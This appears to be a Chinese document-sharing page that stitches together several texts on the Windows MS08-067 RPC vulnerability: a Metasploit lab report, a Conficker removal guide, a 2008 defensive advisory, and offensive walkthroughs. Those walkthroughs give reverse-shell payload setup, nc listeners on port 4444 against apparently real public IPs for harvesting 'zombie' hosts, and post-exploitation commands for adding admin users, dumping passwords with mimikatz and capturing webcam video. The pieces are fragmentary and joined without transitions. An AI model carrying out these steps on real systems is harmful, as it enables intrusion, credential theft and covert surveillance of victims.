微软最牛RPC漏洞MS08-067全解决方案

- 格式:wps

- 大小:412.50 KB

- 文档页数:12

实验六报告如图2所示的Windows 2000系统(虚拟机环境下)的计算机。

显然这2台计算机处于同一个网段中,可以相互通讯,win10系统用作攻击机,下面将在此系统上运行Metasploit进行渗透测试,而Windows 2000系统都是本次任务中需要进行渗透入侵的靶机,保持安装后的默认状态,没有打额外的系统安全补丁。

图1 win10攻击机图2 Windows 2000 靶机2、扫描靶机在正式开始渗透之前,应该对靶机进行扫描探测工作,搞清楚渗透目标的系统类型、开放的端口服务、可能存在的安全漏洞等。

在win10攻击机上运行metasploit console,即可进入Metasploit环境。

现在可以利用MSF框架中集成的Nmap扫描器对渗透测试目标进行扫描,如图3所示,获取了靶机的开放服务和操作系统类型等信息。

图3 windows 2000扫描结果利用扫描器的脚步插件,还有可能直接探测出目标系统的安全漏洞,例如如图4所示,Nmap 利用smb-check-vulns插件扫描探测出了Windows 2000靶机存在MS08_067漏洞,命令执行如下:nmap -script= 。

namap扫描的结果里报告发现MS08-067:DISABLED。

这是在暗示我们或许能够对这台主机进行渗透攻击,然后我们在Metasloit里面找到此漏洞的攻击模块,并尝试攻击目标机器。

MS08-067是一个对操作系统版本依赖非常高的漏洞,所以在这里,我们只自动payload指定一下目标就可以确保触发正确的溢出代码。

图4漏洞扫描结果3利用MS08_067漏洞渗透入侵MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的RPC 请求,则该漏洞可能允许远程执行代码。

在Microsoft Windows 2000Windows XP 和Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击,目前已经有利用该漏洞的蠕虫病毒。

w32.downadup.b蠕虫病毒详解及清除攻略最近经常到几个工厂走动,发现有的局域网都感染受了W32.Downadup.B蠕虫病毒。

杀毒软件可以查杀,但是都不彻底,一边清除,一边又继续生成,让人不胜其烦。

发这篇日志,就是让今后遇到该问题的朋友能够舒心点。

W32.Downadup.B可利用Microsoft Windows服务器服务RPC的远程代码执行漏洞进行传播,也可利用弱密码保护的网络共享进行感染。

W32.Downadup.B会在硬盘上新建autorun.inf 文件,若用户进入硬盘空间,恶意代码便会自动运行。

同时,它还会监控是否有其他可移动存储设备连接到已感染病毒的计算机上。

一旦连接,此蠕虫病毒会在这个新硬盘空间建立一个autorun.inf文件。

此外,W32.Downadup.B还会监测计算机发出的DNS请求中是否有某些特定字符串,并以“超时,访问不成功”的方式阻止计算机访问某些网站(如安全更新网站)。

这意味着受感染的计算机可能无法安装补丁或更新杀毒软件,从而无法清除病毒威胁。

W32.Downadup.B病毒介绍Worm:W32/Downadup.AL [F-Secure], Win32/Conficker.B [Computer Associates],W32/Confick-D [Sophos], WORM_DOWNAD.AD [Trend], Net-Worm.Win32.Kido.ih [Kaspersky] 蠕虫Windows 2000, Windows 95, Windows 98, Windows Me, Windows NT, Windows Server 2003, Windows Vista, Windows XPW32.Downadup.B是蠕虫病毒,通过攻击 Microsoft Windows Server Service RPC Handling 远程编码执行漏洞 (BID 31874) 进行传播。



利用MS08067远程溢出漏洞抓肉鸡说明:(1)由于扫描出来的结果比较少,所以直接看就可以了。

如果结果比较多,可以到sfind扫描目录下直接打开sfind.txt 扫描结果。

注意:(1)在溢出过程还有多种提示例如“Make SMB Connection error:64”(2)出现“Maybe Patched!”提示的计算机也可能溢出成功。

(3)仅仅对台湾和简体中文版本有效,对其他版本的服务器及时存在445漏洞也无法溢出,原因是操作系统溢出点内存地址不同。

3.监听“4444”端口在执行扫描的计算机上使用nc监听4444端口,具体命令为“nc –vv ip地址4444”,例如“nc –vv 218.69.*.2 4444”,一次不成功的溢出显示结果为“nc -vv 218.22.27.71 4444Warning: forward host lookup failed for : h_errno 11002:TRY_ [218.22.27.71] 4444 (?): TIMEDOUT sent 0, rcvd 0: NOTSOCK”,这说明218.22.27.71可能已经安装补丁、防火墙禁止对外进行连接等情况,导致溢出不成功。

说明:在MS08067中可以定制监听端口,不过那个端口需要在源程序中定制。

4.继续进行溢出将以上脚本在反弹的shell中直接粘贴即可从Ftp服务器上下载,然后可以在反弹的Shell中执行下载的文件。

在本次渗透过程中,由于是相邻IP,因此使用了一个简便的方法,即单击“开始”-“运行”,在其中输入“\\IP\admin$”或者“\\IP\C$”并确定,如图6所示,如图能够连接,则会出现一个输入网络密码的提示框,在用户和密码中分别输入刚才添加的用户名。

8.获取系统详细信息以及执行各种命令使用MS08067溢出工具成功溢出服务器后,还可以使用“telnet IP地址4444”连接被溢出服务器,如图8所示,偶使用telnet进行了尝试,获取系统信息并开放了3389端口。

查杀“飞客蠕虫病毒”的方法发表时间:2011-3-8 11:49:47浏览次数:596双击自动滚屏接省厅通知,发现社保中心、医保中心、驻西安南路大楼各单位、邳州人保局、睢宁人保局、沛县人保局网络已经感染了飞客蠕虫病毒,现在将相关专杀工具上传,希望各位外网使用用户主动下载该软件主动查杀。

Conficker,也被称作Downup,Downadup或Kido,Conficker蠕虫最早于2008年11月20日被发现的以微软的windows操作系统为攻击目标的计算机蠕虫病毒。

迄今已出现了A、B、C、E四个版本,目前全球已有超过1500万台电脑受到感染。

Conficker主要利用Windows操作系统MS08-067漏洞来传播,同时也能借助任何有USB接口的硬件设备来感染。

这个蠕虫利用的是一个已知的被用于windows 2000,windows xp,windows vista,windows server2003和windows server 2008操作系统的服务器服务漏洞。

Linux和macintosh操作系统不会受到这个病毒的影响。

一、被感染症状:帐户锁定政策被自动复位。

某些微软Windows服务会自动禁用,如自动更新,后台智能传输服务(BITS ),WindowsDefender和错误报告服务。

域控制器对客户机请求回应变得缓慢。

系统网络变得异常缓慢。

这可以从检测的网络流量图和windows任务管理器中看出。

与杀毒软件,windows系统更新有关的网站无法访问。

发射暴力密码破解攻击管理员密码以帮助它穿越并扩散到管理员共享。

二、检测方法:检测网址1:/infection_test/cfeyechart.html(注:如果点击该网页看不到图片或图片不全,说明该电脑已被感染,请下载专杀工具进行查杀)检测网址2:http://four.cs.uni-bonn.de/fileadmin/user_upload/werner/cfdetector/(注:点击该网页显示绿色的钩说明没有被感染)注:如果你的主机感染了“飞客”病毒,需要协助,请拨打局信息中心电话:85805744局域网扫描方法:下载最新版nmap扫描工具,地址:/admin/upload/nmap.rar 安装完成后运行nmap程序,在命令栏“Command:”后输入“nmap -p 139,445 -T4 -v -n -Pn --script smb-check-vulns 地址段”地址段的格式例如某1台: 192.16.0.22 某1段: 192.168.0.0/24以下是10.73.141.244的扫描结果,可以看到Conficker: Likely INFECTED (by Conficker.C or lower) 表明已经被感染了。

MS08_067漏洞渗透攻击实践MS08_067漏洞渗透攻击实践实验前准备1、两台虚拟机,其中⼀台为kali,⼀台为windows xp sp3(英⽂版)。

2、在VMware中设置两台虚拟机⽹络为NAT模式,⾃动分配IP地址,之后两台虚拟机就可以直接ping通。

如下图:如果ping不通,⼀般是ip地址不在同⼀个⽹段上,需要重新设置xp的ip地址,打开:控制⾯板->⽹络连接->右击本地连接选择属性->选择internet协议(TCP/IP)->属性,就可以编辑ip地址了。

例如:kali ip是192.168.241.131,xp ip设置为:192.168.241.130。

前三位⼀样,最后⼀位随便设置。

MS08_067远程漏洞攻击实践:Shell1、在kali终端中开启msfconsole。

2、输⼊命令search ms08_067,会显⽰出找到的渗透模块,如下图所⽰:3、输⼊命令use exploit/windows/smb/ms08_067_netapi,进⼊该漏洞模块的使⽤。

4、输⼊命令show payload会显⽰出有效的攻击载荷,如下图所⽰,我们找到⼀个shell_reverse_tcp。

5、命令show targets会显⽰出可以被攻击的靶机的操作系统型号,如下图所⽰:6、使⽤命令set payload generic/shell_reverse_tcp设置攻击有效载荷。

7、输⼊命令show options显⽰我们需要在攻击前需要设置的数据,如下图红框圈住的部分。

8、输⼊命令set LHOST "kali Ip"set RHOST "Win xp Ip"并使⽤命令show options再次查看payload状态。

9、输⼊命令exploit开始攻击,如下图所⽰是正常攻击成功结果。

在kali上执⾏ipconfig/all得到如下图所⽰:在win xp上执⾏同样的命令,如下图所⽰:MS08_067远程漏洞攻击实践:meterpreter1、前⾯依然使⽤命令use exploit/windows/smb/ms08_067_netapi,进⼊ms08_067漏洞模块。

MS08-067溢出漏洞详解MS08-067溢出漏洞详解利用远程溢出漏洞进行攻击是一种非常有效而且威力巨大的黑客攻击手段。

微软Windows系统已经有一年多没有爆出远程溢出漏洞了,微软爆出四年以来最严重的特大安全漏洞——MS08-067远程溢出漏洞,几乎影响所有Windows系统,并且很快成为黑客攻击和木马传播利用的手段,受此漏洞危害的用户系统非常之多!一、MS08-067远程溢出漏洞简介曾经的冲击波、震荡波等大规模攻击都是由于Windows的RPC 服务漏洞造成的,MS08-067远程溢出漏洞也不例外。

MS08-067远程溢出漏洞的原因是由于Windows系统中RPC存在缺陷造成的,Windows系统的Server服务在处理特制RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,如果受影响的系统收到了特制伪造的RPC请求,可能允许远程执行代码,导致完全入侵用户系统,以SYSTEM权限执行任意指令并获取数据,并获取对该系统的控制权,造成系统失窃及系统崩溃等严重问题。

受MS08-067远程溢出漏洞影响的系统非常多,受影响的操作系统有Windows XP /2000/Vista/2003等。

除Windows Server 2008 Core外,基本上所有的Windows系统都会遭受此漏洞的攻击,特别是在Windows 2000、Windows XP和Windows Server 2003系统,攻击者可以利用此漏洞无需通过认证运行任意代码。

这个漏洞还可能被蠕虫利用,此安全漏洞可以通过恶意构造的网络包直接发起攻击,并且攻击者可以获取完整权限,因此该漏洞很可能会被用于制作蠕虫以进行大规模的攻击。

二、漏洞主机扫描在利用MS08-067远程溢出漏洞进行攻击前,首先要找到要攻击的主机目标。

由于启用了RPC服务的Windows系统往往会开放445端口,因此攻击者只要使用专业端口扫描工具扫描445端口,即可获取可溢出的主机列表。

ms08-067漏洞ms08-067漏洞攻击实验过程1.通过命令:ipconfig、ifconfig确认攻击机和靶机在同⼀⽹段2.通过ping命令确认靶机存活。

3.通过命令:msfconsole启⽤msf。

4.攻击。

1.搜索漏洞,命令:search ms08-067。

2.设置攻击机地址,命令:set lhost ip地址3.设置攻击机端⼝,命令:set lport 端⼝号4.设置靶机地址,命令:set rhost ip地址5.加载攻击载荷,命令:set payload windows/meterpreter/reverse_tcp。

6.进⾏攻击:exploit/run5.获得靶机权限。

6.后渗透利⽤1.查看权限命令:gituid2.进⼊shell3.添加⽤户账号命令:net ⽤户名密码 /add4.提权:net localgroup administrators ⽤户名 /add5.远程登录命令:rdesktop IP6.查看⽆操作时间命令:idletime7.获取账户密码命令:meterpreter> load mimikatzmeterpreter> msvmeterpreter> wdigest8.查看⽹络摄像头列表命令:wencam_list9.拍照命令:wencam_snap10.抓取视频命令:wencam_stream11.下载⽂件命令:download path/filenam path12.上传⽂件命令:upload path/filename path/filename13.远程登录命令:rdesktop 靶机ip必须开启3389服务14.截屏:# load espia# screenshot。

微软最牛RPC漏洞MS08-067全解决方案2008-10-28 11:29:08 来源:赛迪网作者:张晓兵点击: 2744近期微软爆出四年以来最严重的安全漏洞,赛迪网安全频道特邀请安全专家张晓兵撰文,为大家解读此次微软MS08-067漏洞,并针对于此给出了全面的解决方安全案。

近期微软爆出四年以来最严重的安全漏洞,赛迪网安全频道特邀请安全专家张晓兵撰文,为大家解读此次微软MS08-067漏洞,并针对于此给出了全面的解决方安全案。

第一部分:MS08-067漏洞与趋势分析2008年10月23日,微软爆出特大安全漏洞,几乎影响所有Windows系统,强烈建议广大用户及时下载安装该漏洞补丁。

成功利用该漏洞的远程攻击者,可能会利用此问题危及基于Microsoft Windows系统的安全,并获取对该系统的控制权。

这是微软近一年半以来首次打破每月定期发布安全公告惯例而紧急发布的更新通告。

该安全漏洞可能允许远程执行代码,如果受影响的系统收到了特制伪造的RPC请求。

在Microsoft Windows 2000、Windows XP和Windows Server 2003系统,攻击者可以利用此漏洞无需通过认证运行任意代码。

这个漏洞还可能被蠕虫利用,此安全漏洞可以通过恶意构造的网络包直接发起攻击,并且攻击者可以获取完整权限,因此该漏洞很可能会被用于制作蠕虫以进行大规模的攻击。

受影响的操作系统如下:Windows XP Professional x64 EditionMicrosoft Windows 2000 Service Pack 4Windows XP Service Pack 2Windows XP Service Pack 3Windows XP Professional x64 EditionWindows XP Professional x64 Edition Service Pack 2Windows Server 2003 Service Pack 1Windows Server 2003 Service Pack 2Windows Server 2003 x64 EditionWindows Server 2003 x64 Edition Service Pack 2Windows Server 2003 SP1(用于基于 Itanium 的系统)Windows Server 2003 SP2(用于基于 Itanium 的系统)Windows Vista 和 Windows Vista Service Pack 1Windows Vista x64 Edition 和 Windows Vista x64 Edition Service Pack 1 Windows Server 2008(用于 32 位系统)Windows Server 2008(用于基于 x64 的系统)Windows Server 2008(用于基于 Itanium 的系统)Windows 7 Beta(用于 32 位系统)Windows 7 Beta x64 EditionWindows 7 Beta(用于基于 Itanium 的系统)得到此消息后,安天网络安全研究与应急处理中心(Antiy CERT)进行了紧急的研究,并制定了相应的解决方案。

根据应急处理有关条例中“遭遇到能远程主动发起针对主流桌面操作系统的默认开放端口的扫描,并能对有漏洞直接获得系统权限”和“漏洞可以被利用用以作为蠕虫的主动传播机制”两个标准,安天将本次应急响应级别直接定级为最高级别A级。

这是安天最近1年来的首次A级预警,并已向有关部门和自身用户进行了通报。

此外,在微软发布补丁之前相关攻击已经被少量捕获,溢出代码在补丁发放日已经公开,而且在当天已经有应急组织捕获到有关样本。

从目前的情况看,已经在较长的时间里没有类似机制漏洞出现。

目前各应急组织、运营商、用户准备不足,因此应该警惕根据该漏洞制造的病毒在近期大规模爆发。

对于该漏洞在未来一段时间内的发展趋势,安天认为该漏洞可能造成病毒感染数量的显著上升、可能导致盗号窃密事件的显著上升、可能短时间内造成傀儡主机数量的增长并产生新的僵尸网络、可能关联造成网络探测、扫描、DDoS攻击事件的增加及垃圾邮件的传播。

由于服务器系统相关防护比较严格,受到的影响相对较小,其直接攻击可能会带动挂马事件的小幅上升,但不会有重大影响。

其对挂马的关联影响可能主要表现在攻击者可能在短时间内获取更多的探测节点,从而找到更多的可注入WEB节点。

在地域形式上,国内用户受影响程度要远高于欧美地区,这是因为国内用户使用的操作系统版本受该漏洞影响比率要远高于欧美户。

而且受到近期Windows黑屏事件影响,部分用户可能会关闭补丁升级机制。

另外,中国大量使用的一些盗版定制系统,破坏了windows系统的一些内建安全机制。

这些情况都会导致国内的潜在疫情要远高于国外。

第二部分:MS08-067漏洞的终端用户解决方案这是一个针对139、445端口的RPC服务进行攻击的漏洞,可以直接获取系统控制权。

根据微软的消息,该攻击无法穿透DEP机制的保护,对正版用户,该漏洞对XP SP2以上版本(含SP2)和Server 2003 SP1(含SP1)系统无效,因此主要受到威胁的用户应该是Windows 2000和Windows XP SP2以前版本用户。

但由于一些盗版传播中,被人为降低了安全级别或者修改过安全机制,因此除了上述版本的用户也有可能受到攻击。

据安天介绍,一些常规的解决思路是,当有重大远程漏洞发生时,对于不需要实时连接的系统,可以考虑先断网检测安全配置,然后采用调整防火墙和安全策略的方式保证联网打补丁时段的安全,然后再进行补丁升级。

一、桌面与工作站用户的安全配置方案桌面系统主要以浏览、下载、游戏、工作等与用户直接操作交互为主要应用方式,其多数网络操作为用户主动对外发起连接,而不是凭借本地监听端口为外部用户提供服务。

桌面系统如果不提供共享打印,不需要在局域网游戏(如CS、FIFA等)中作为主机使用,可以通过设置为禁止发布发起连接模式,来阻断所有向本主机发起的连接。

进行有关设置不会影响到操作者的浏览、聊天、下载、在线视频、常见网游等操作。

进行这样的设置不仅可以阻断MS08-067攻击,而且可以阻断所有相同针对主机固定端口的攻击,缺点是如果主机提供打印共享、网络共享目录等服务则会失效,在CS、FIFA等游戏中无法作为host主机使用,还可能与蓝波宽带拨号程序冲突。

1、Windows自带防火墙的相关配置步骤1:在控制面板中找到防火墙。

步骤2:选择更改设置,此时Vista系统的安全机制可能需要灰屏确认,请选择是。

步骤3:启动防火墙并选择阻止所有传入连接。

2、其它防火墙的安全设置如果Windows系统的防火墙不支持本项设置,可通过其他防火墙实现,以安天盾防火墙免费工具为例。

步骤1:通过单击Windows开始菜单中安天安全中心项目,或者单击托盘中的安天安全中心图标,启动有关配置。

步骤2:在安天安全中心界面上点击设置。

步骤3:将策略选择为系统初装。

二、不需要开放RPC服务的服务器安全配置方案网络服务器用户以固定端口对外进行服务,因此不能采用阻断所有传入连接的方式进行配置,否则会失效。

而从WindowNT Server到Server 2008,不需要开放RPC服务器的用户可以不依赖任何安全工具,仅凭借Windows Server自身安全机制既可实现屏蔽,如果仅是直接关闭RPC 服务,会给本机管理带来一些麻烦。

步骤1:点击右键,选择网络连接属性。

步骤2:点击Internet 协议(TCP/IP)属性。

步骤3:在弹出的Internet协议(TCP/IP)属性对话框中点击“高级”。

步骤4:对TCP/IP筛选中点击属性。

步骤5:在TCP/IP筛选中配置允许访问的端口,只要不包含TCP139和445则MS08-067 RPC 攻击失效。

三、需要开放RPC服务的服务器安全配置方案需要开放RPC服务的服务器,如网络打印、网络共享和一些RPC通讯调用的节点,不能够通过上述关闭端口的方式,否则会造成无效。

可以转而采用打补丁、打开DEP策略,或安装主机IPS的方法。

下面介绍一下系统DEP保护配置的方法。

步骤1:我的电脑右键点击属性,点击“高级”页中的“设置”按钮。

步骤2:设定数据执行保护策略,修改后重新启动电脑。

在这里,进行不同的选择会有不同的效果,如果选择“仅为基本Windows程序和服务启用DEP”功能,则可以挡住本次RPC攻击,也可以挡住目前主流的针对Windows开放端口的攻击。

在获得一定的安全性的情况下,保证系统的兼容性。

但是缺点是不能保护类似IE浏览器、Outlook 等比较脆弱的互联网应用程序,不能防范类似挂马注入的攻击。

如果选择“为除下列选定程序之外的所有程序和服务启用DEP”功能,则在上述效果的基础上,对Web挂马、各种应用软件插件注入都有很好的效果,具有更强的系统安全性,不过缺点是与部分应用程序冲突,但可以通过将冲突的程序设置为例外来解决。

四、安装相应补丁,解决安全隐患根据自己系统情况寻找地址安装单一补丁,是一个有效修补漏洞并规避微软黑屏策略影响的方法。

微软的补丁都可以离线安装,可以选择将有漏洞的系统断网,从安全的系统上下载补丁再用移动存储复制到有漏洞的系统下。

中文操作系统KB958644补丁下载地址:/download/d/c/0/dc047ab9-53f8-481c-8c46-528b7f493fc1/Windows6.0-KB958644-x86.msu第三部分:MS08-067漏洞企业级安全解决方案Windows操作系统下的Server服务在处理RPC请求的过程中存在一个漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,以系统权限执行任意指令并获取数据。

该漏洞可导致蠕虫攻击,类似冲击波蠕虫。

一、端口策略管理员可以通过防火墙和路由设备阻断TCP 139和445端口,制止蠕虫进入内网。

二、终端配置策略请参考第二部分内容。

三、扩展检测使用安天AVL SDK反病毒引擎的防火墙和UTM厂商可以使用RPCscan.so模块。

四、SNORT用户可添加以下规则:/cgi-bin/cvsweb.cgi/sigs/EXPLOIT/EXPLOIT_MS08-067?rev =1.1)。